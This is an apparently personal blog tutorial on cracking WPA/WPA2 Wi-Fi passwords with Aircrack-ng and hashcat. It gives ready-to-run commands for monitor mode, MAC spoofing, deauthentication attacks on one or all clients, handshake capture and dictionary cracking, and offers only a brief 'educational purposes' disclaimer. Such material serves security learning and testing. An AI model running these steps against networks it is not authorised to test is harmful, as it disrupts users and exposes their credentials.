Hacking WPA & WPA2 Wi-Fi
 Agustin Fuentes
Agustin Fuentes
Disclaimer: The content provided in this blog is intended for educational purposes only. The information shared here is meant to contribute to the understanding of cybersecurity and ethical hacking in a responsible and legal manner.
Introduction
Wi-Fi security is a crucial aspect of digital privacy, and understanding how vulnerabilities can be exploited is essential for network administrators and cybersecurity enthusiasts. In this tutorial, we’ll explore the process of hacking WPA-WPA2-protected Wi-Fi networks for educational purposes using Aircrack-ng on Kali Linux.
Tools Required
Before diving into the process, make sure you have the following tools:
Network Adapter (e.g., TL-WN722N V2) with monitoring mode support.
-
Monitoring Mode Setup
To start with we have to set our network adapter in monitor mode with:
airmon-ng start wlan0Then we kill all the possible processes that can give us problems later:
airmon-ng check kill
Changing MAC Address
In order to change the mac we will have to do the following:
ifconfig wlan0mon downmacchanger --mac=00:20:91:da:1b:6a wlan0monifconfig wlan0mon up
And now we should be able to see that the current mac has changed:
┌─[root@kali]─[/home/knz/] └──╼ macchanger -s wlan0mon Current MAC: 00:20:91:da:1b:6a (J125, NATIONAL SECURITY AGENCY) Permanent MAC: e4:70:b8:d3:93:5c (unknown)
Packet Capture and 4-way Handshake
Now we start "listening" in with:
airodump-ng wlan0mon
Identify the network we want to crack and look for the BSSID and the channel it is on, then run:
airodump-ng <BSSID> --channel <CHANNEL> wlan0monNow we have to select a device that is preferably generating packets to do the deauthentication attack and capture the handshake.

Again, we listen on the same channel and only to the target bssid. Send all the output to a file of our choice, in this case Chiambret.
airodump-ng --bssid <BSSID> -w <OUTPUT_FILE> --channel <CHANNEL> wlan0mon
Once we have done that, we are going to perform a deauthentication attack so, when the device reconnects to the network, we capture the handshake.
aireplay-ng -0 10 -a <BSSID> -c <STATION> -D wlan0mon
We can make a massive deauthentication attack to all connected devices using
aireplay-ng -0 20 -a <BSSID> -D wlan0mon, although it would be more effective to perform it only to a single device.
After we send the attack, we must wait for the device to disconect and reconnect to the network in order to capture the handshake.

Now with the handshake captured, we only have to do a brute force attack with a dictionary hoping that the password is there:
aircrack-ng -w <DICTIONARY.txt> <FILE.cap>
Using Hashcat
In case we want to use hashcat to make use of our GPU, we should do the following:
Convert the .cap file to a format that hashcat can interpret. For this you can use aircrack or cap2hccapx.bin, which can be found in /usr/share/hashcat-utils
aircrack-ng -j hashcatCapture FILE.cap/usr/share/hashcat-utils/cap2hccapx.bin FILE.cap FILE.hccapxOnce we have the file created, we only have to run hashcat:
hashcat -m 2500 -d 1 FILE.hccapx DICTIONARY.txt --deprecated-check-disableAnd when the process is finished, we can see if it was successfully cracked as follows:
hashcat --show -m 2500 Chiambret.hccapx --deprecated-check-disable
Thats all for now, any advise/tip/question/doubt you have, please write it in the comments ;)
Subscribe to my newsletter
Read articles from Agustin Fuentes directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by
